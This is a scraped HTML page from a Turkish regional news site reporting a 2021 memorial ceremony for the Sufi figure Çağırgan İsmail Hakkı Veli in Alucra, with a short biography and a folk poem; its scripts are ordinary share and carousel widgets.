href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak">Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret">Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor">Sinan Ateş İsmi Ankara’da Yaşatılıyor</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursada-gundem-giresunspor-h35092.html" title="Bursa’da Gündem Giresunspor">Bursa’da Gündem Giresunspor</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ergenekon-koyu-derneginde-yeni-baskan-genc-ve-yetenekli-isim-ali-can-oldu-h35078.html" title="Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu">Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/toki-kura-tarihi-belli-oldu-giresunda-kuralar-ne-zaman-cekilecek-h35066.html" title="TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?">TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunspor-pes-etmedi-2-0dan-dondu-1-puani-kapti-h35060.html" title="Giresunspor Pes Etmedi: 2-0’dan Döndü, 1 Puanı Kaptı!">Giresunspor Pes Etmedi: 2-0’dan Döndü, 1 Puanı Kaptı!</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-gururu-ahmet-sami-bircan-sahneye-cikti-besiktas-formasiyla-ilk-gol-h35057.html" title="Giresun’un Gururu Ahmet Sami Bircan Sahneye Çıktı: Beşiktaş Formasıyla İlk Gol!">Giresun’un Gururu Ahmet Sami Bircan Sahneye Çıktı: Beşiktaş Formasıyla İlk Gol!</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-505x336.jpg);"></div><h4>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</h4></a><div class="kategoriSur">GÜNCEL</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/iskur_logo-616x336.jpg);"></div><h4>Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</h4></a><div class="kategoriSur">GÜNCEL</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-guce-guragac-koyu-dernegi-2-1-586x336.jpg);"></div><h4>Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</h4></a><div class="kategoriSur">BURSADA GİRESUN, GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/bursada-gundem-giresunspor-h35092.html" title="Bursa’da Gündem Giresunspor"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursada-giresunspor-yardim-kampanyasi-12-504x336.png);"></div><h4>Bursa’da Gündem Giresunspor</h4></a><div class="kategoriSur">BURSADA GİRESUN, GİRESUNSPOR</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-1-448x336.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-1-448x336.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Çağırgan Baba Anma Merasimi Yapıldı</h1><h2 itemprop="description"><p>Es-Seyyid Mevlana Şeyh Çağırgan İsmail Hakkı Veli&#8217;yi anma programının 5.si Alucra ilçesi Fevzi Çakmak köyünde yapıldı.</p></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 24 Temmuz 2021 - 16:05 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 478</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/cagirgan-baba-anma-merasimi-yapildi-h21070.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Çağırgan Baba Anma Merasimi Yapıldı&url=https://bursagiresunhavadis.com/cagirgan-baba-anma-merasimi-yapildi-h21070.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/cagirgan-baba-anma-merasimi-yapildi-h21070.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/cagirgan-baba-anma-merasimi-yapildi-h21070.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>Çağırgan Baba Anma Merasimi Yapıldı</strong></p><p>Es-Seyyid Mevlana Şeyh Çağırgan İsmail Hakkı Veli&#8217;yi anma programının 5.si Alucra ilçesi Fevzi Çakmak köyünde yapıldı.</p><p>Fevzi Çakmak Köyü Muhtarlığı , Fevzi Çakmak Köyü Kalkındırma Güzelleştirme Derneği ve Es-Seyid Mevlana Şeyh Çağırgan İsmail Hakkı Veli Kültür ve Hizmet dernekleri tarafından düzenlenen5.Es-Seyyid Mevlana İsmail Hakkı Veli&#8217;yi anma programı dünyamızı ve ülkemizi etkileyen virüs nedeni ile  katılım bekletinin altında gerçekleştirildi.</p><p>Çağırgan Baba Kültür Merkezinde Fevzi Çakmak Köyü  imamı  tarafından  Kuran-ı Kerim okunması ile başlayan program Emekli Kurmay Albay Adem Darama&#8217;nın Çağırgan Baba&#8217;yı anlatan konuşması ile devam etti.</p><p>Program Çağırgan Baba  Türbesi başında okunan dualar ile sonlandı</p><p><strong>ES-SEYYİD MEVLANA ŞEYH ÇAĞIRGAN İSMAİL HAKKI VELİ KİMDİR :</strong></p><p>Anadolu’nun Türkleşmesi ve İslamlaşması için Türkmenistan’ın Horasan yöresinden Anadolu’ya gönderilen Hoca Ahmet Yesevi’nin öğretileriyle yetişmiş erenlerden biri olan Seyyid Mevlana Şeyh Çağırgan İsmail Hakkı Baba 8 asır önce Anadolu’nun bir Türk Yurdu olması için gayret göstğerdi.</p><p>İsmail Hakkı Çağırgan Baba’nın türbesi Alucra İlçemizin Fevzi Çakmak (Zıhar) köyünde  bulunuyor. Mevlana Şeyh Çağırgan İsmail Hakkı Baba’nın bölgenin İslamlaşmasında ve gelişmesinde önemli bir rol oynamış, Moğol istilasının ardından Anadolu’nun manevi alanda yeniden inşa edilmesi için önemli bir şahsiyettir. Çağırgan Baba, İmam-ı Azam, İmam-ı Maturidi ve Hoca Ahmet Yesevi Hazretlerini kendine rehber edinmiş bir gönül alpereni ve Horasan erenlerindendir.</p><p>ÇAĞIRGAN BABA SEYAHATNAMESİ</p><p>Seyr-i Süluk anı  der Şeyh Muhammed,</p><p>Yola revan oldu Çağırgan Baba.</p><p>Onsekiz yaşında aldı icazet,</p><p>Yola revan oldu Çağırgan Baba.</p><p>&nbsp;</p><p>İmam-ı Azam bir de Mâtüridi,</p><p>Ahmet Yesevi de oldu rehberi.</p><p>Yanında İslam&#8217;ın gönül erleri,</p><p>Yola revan oldu Çağırgan Baba.</p><p>&nbsp;</p><p>Dokuz gözü kara bahadırıyla,</p><p>Gezdi Bağdat Halep Şam&#8217;ı sırayla.</p><p>Ya Allah Bismillah deyip narayla,</p><p>Yola revan oldu Çağırgan Baba.</p><p>&nbsp;</p><p>Kâbe&#8217;ye uğrayıp hacı olunca,</p><p>Gönlüne islamın feyzi dolunca,</p><p>Alimleri görüp inci alınca,</p><p>Yola revan oldu Çağırgan Baba.</p><p>&nbsp;</p><p>Şakiler yol kesti etrafı sardı,</p><p>Alperenin hası yüreği vardı.</p><p>Bahadırlarıyla düşmanı yardı,</p><p>Yola revan oldu Çağırgan Baba.</p><p>&nbsp;</p><p>Manisaya gitti, soy Saruhan&#8217;da,</p><p>Kol kanat gerdiler geldiği anda.</p><p>Şeyhih Edebali çağırdı tanda,</p><p>Yola revan oldu Çağırgan Baba.</p><p>&nbsp;</p><p>İlahi aşk ile gezdi Konya&#8217;yı,</p><p>Mevlanaya etti hayır duayı.</p><p>Tamama erdirmek için davayı,</p><p>Yola revan oldu Çağırgan Baba</p><p>&nbsp;</p><p>Bilecik&#8217;te şeyhi verdi şevkini,</p><p>Alucra, Zıhar&#8217;da buldu mevkini.</p><p>Çakmanus&#8217;tan tohum alıp ekini,</p><p>Yola revan oldu Çağırgan Baba..</p><p>&nbsp;</p><p>Karabörke geldi malını aldı,</p><p>Seyyid İsmail Hakkı Dergâhı oldu</p><p>İslam&#8217;ın sancağı yerini buldu</p><p>Kula revan oldu Çağırgan Baba</p><p>Sona revan oldu Çağırgan Baba.</p><p>Şiir : Yavuz KAYACIK</p><p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-21072" src="https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-2-600x450.jpg" alt="" width="600" height="450" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-2-600x450.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-2-1024x768.jpg 1024w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-2-768x576.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-2-1536x1152.jpg 1536w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-2-448x336.jpg 448w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-2-400x300.jpg 400w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-2-333x250.jpg 333w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-2-213x160.jpg 213w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-2-176x132.jpg 176w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-2-72x54.jpg 72w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-2.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /> <img decoding="async" class="aligncenter size-medium wp-image-21073" src="https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-5-600x450.jpg" alt="" width="600" height="450" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-5-600x450.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-5-1024x768.jpg 1024w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-5-768x576.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-5-1536x1153.jpg 1536w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-5-448x336.jpg 448w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-5-400x300.jpg 400w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-5-333x250.jpg 333w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-5-213x160.jpg 213w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-5-176x132.jpg 176w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-5-72x54.jpg 72w, https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-5.jpg 1599w" sizes="(max-width: 600px) 100vw, 600px" /></p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="21070" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fcagirgan-baba-anma-merasimi-yapildi-h21070.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fcagirgan-baba-anma-merasimi-yapildi-h21070.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=%C3%87a%C4%9F%C4%B1rgan+Baba+Anma+Merasimi+Yap%C4%B1ld%C4%B1&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fcagirgan-baba-anma-merasimi-yapildi-h21070.html" data-link="https://twitter.com/intent/tweet?text=%C3%87a%C4%9F%C4%B1rgan+Baba+Anma+Merasimi+Yap%C4%B1ld%C4%B1&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fcagirgan-baba-anma-merasimi-yapildi-h21070.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fcagirgan-baba-anma-merasimi-yapildi-h21070.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fcagirgan-baba-anma-merasimi-yapildi-h21070.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fcagirgan-baba-anma-merasimi-yapildi-h21070.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-974a0f77f1a6d4cd65282137-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="974a0f77f1a6d4cd65282137-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"> <a href="https://bursagiresunhavadis.com/etiket/seyyid-mevlana-seyh-cagirgan-ismail-hakki-baba" rel="tag">Seyyid Mevlana Şeyh Çağırgan İsmail Hakkı Baba</a></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/istanbulda-giresun-alucra-dernegine-silahli-saldiri-h28819.html" title="İstanbul&#8217;da Giresun Alucra derneğine silahlı saldırı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/03/Istanbulda-beyoglu-Giresun-Alucra-dernegine-silahli-saldiri-1-189x116.jpg);"></div><strong>İstanbul&#8217;da Giresun Alucra derneğine silahlı saldırı</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/alucrada-ogrencilere-dis-sagligi-egitimi-h25457.html" title="Alucra&#8217;da Öğrencilere Diş Sağlığı Eğitimi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/04/Dis_Sagligi_Egitimi2-176x132.jpg);"></div><strong>Alucra&#8217;da Öğrencilere Diş Sağlığı Eğitimi</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/alucradaki-okullarda-deprem-tatbikati-yapildi-h24700.html" title="Alucradaki Okullarda Deprem Tatbikatı Yapıldı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/03/Deprem_Tatbikat5-189x126.jpg);"></div><strong>Alucradaki Okullarda Deprem Tatbikatı Yapıldı</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/alucra-merkez-dernegi-ihtiyac-sahiplerine-destege-devam-ediyor-h24161.html" title="Alucra Merkez Derneği İhtiyaç Sahiplerine Desteğe Devam Ediyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/01/Almader_Yaslilara_Destek1-176x132.jpg);"></div><strong>Alucra Merkez Derneği İhtiyaç Sahiplerine Desteğe Devam Ediyor</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-505x336.jpg);"></div><strong>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Bulancak-BUFED-Baskan-Vekili-Erdogan-Koyu-Dernegi-Baskani-Ekrem-Ungor-vefat-etti1-385x336.jpg);"></div><strong>Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/iskur_logo-616x336.jpg);"></div><strong>Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-guce-guragac-koyu-dernegi-2-1-586x336.jpg);"></div><strong>Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/sinan-ates-suikasti-iddianamesi-8-sanik-mart-ayinda-hakim-karsisina-cikacak-597x336.webp);"></div><strong>Sinan Ateş İsmi Ankara’da Yaşatılıyor</strong></a></div></div><div class="noktalar4"></div></div><script type="974a0f77f1a6d4cd65282137-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="974a0f77f1a6d4cd65282137-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/cagirgan-baba-anma-merasimi-yapildi-h21070.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/ornek-ogretmenlere-basari-belgesi-h24066.html" title="Örnek öğretmenlere başarı belgesi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/01/ornek-ogretmenlere-basari-belgesi-3-14654710_o-189x126.jpg);"></div><strong>Örnek öğretmenlere başarı belgesi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/deneme-amacli-ektigi-sarimsak-ek-gelir-kapisi-oldu-h22979.html" title="Deneme amaçlı ektiği sarımsak ek gelir kapısı oldu"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/11/Giresunun-findik-uretimi-olmayan-Alucra-ilcesinde-ek-gelir-olmasi-amaciyla-deneme-uretimleri-yapilan-sarimsak-olumlu-sonuc-verdi.-189x106.jpg);"></div><strong>Deneme amaçlı ektiği sarımsak ek gelir kapısı oldu</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/alucrada-gelecege-nefes-oldular-h22838.html" title="Alucra&#8217;da Geleceğe Nefes Oldular"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/11/Alucra2021_GelecegeNefes3-189x126.jpg);"></div><strong>Alucra&#8217;da Geleceğe Nefes Oldular</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/alucra-2022de-dogalgaza-kavusacak-h22595.html" title="Alucra 2022&#8217;de Doğalgaz&#8217;a Kavuşacak"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/11/Dogalgaz_Alucra1-189x126.jpg);"></div><strong>Alucra 2022&#8217;de Doğalgaz&#8217;a Kavuşacak</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/es-seyyid-mevlana-seyh-cagirgan-ismail-hakki-veli-turbesi-onarildi-h21856.html" title="Es-Seyyid Mevlana Şeyh Çağırgan İsmail Hakkı Veli Türbesi Onarıldı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/09/Es-Seyyid-Mevlana-Seyh-Cagirgan-Ismail-Hakki-Veli-Turbesi-Onarildi-4-189x120.jpg);"></div><strong>Es-Seyyid Mevlana Şeyh Çağırgan İsmail Hakkı Veli Türbesi Onarıldı</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/alucranin-ikinci-meydani-gulalin-adini-tasiyacak-h21819.html" title="Alucra’nın İkinci Meydanı Gülal’ın adını taşıyacak"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/09/alucra-belediyesi-meydan-1-213x160.jpg);"></div><h4>Alucra’nın İkinci Meydanı Gülal’ın adını taşıyacak</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/4-aylik-baraj-duvarlari-catlayinca-vatandaslar-magdur-oldu-h21648.html" title="4 aylık baraj duvarları çatlayınca, vatandaşlar mağdur oldu!"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/09/alucra-yesilyurt-baraji-4-237x133.png);"></div><h4>4 aylık baraj duvarları çatlayınca, vatandaşlar mağdur oldu!</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/yaban-kecisi-avini-mahkeme-durdurdu-h21516.html" title="Yaban Keçisi Avını Mahkeme Durdurdu"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/09/Yaban-Kecisi-Avini-Mahkeme-Durdurdu-237x132.jpg);"></div><h4>Yaban Keçisi Avını Mahkeme Durdurdu</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/alucrada-cikan-ortu-yangini-sonduruldu-h21281.html" title="Alucra&#8217;da çıkan örtü yangını söndürüldü"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/08/giresun-da-cikan-ortu-yangini-sonduruldu-2-14304359_osd-237x109.jpg);"></div><h4>Alucra&#8217;da çıkan örtü yangını söndürüldü</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/sehitlere-vefa-yuruyusu-duzenlendi-h21115.html" title="“Şehitlere Vefa Yürüyüşü” düzenlendi"><div class="resim5" style="background-image: 